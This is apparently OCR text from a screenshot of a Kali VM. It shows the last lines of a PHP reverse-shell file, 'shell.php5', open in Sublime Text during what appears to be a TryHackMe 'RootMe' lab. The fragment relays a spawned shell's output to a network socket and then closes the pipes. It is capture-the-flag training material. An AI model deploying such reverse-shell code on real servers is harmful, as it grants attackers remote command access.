 Kali Rolling [Running] - Oracle VM VirtualBox
1
2
10.4.1.107
~/thm/rootme/shell.php5 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php5
91 $input = fread($pipes[1], $chunk_size);
92 if ($debug) printit("STDOUT: $input");
93 fwrite($sock, $input);
94 }
95
96 if (in_array($pipes[2], $read_a)) {
97 if ($debug) printit("STDERR READ");
98 $input = fread($pipes[2], $chunk_size);
99 if ($debug) printit("STDERR: $input");
100 fwrite($sock, $input);
101 }
102 }
103
104 fclose($sock);
105 fclose($pipes[0]);
106 fclose($pipes[1]);
107 fclose($pipes[2]);
108 proc_close($process);
109
110 function printit ($string) {
111 if (!$daemon) {
112 print "$string\n";
113 }
114 }
115
116 ?>
Line 116, Column 3; Detect Indentation: Setting indentation to tabs with width 3
Tab Size: 3
PHP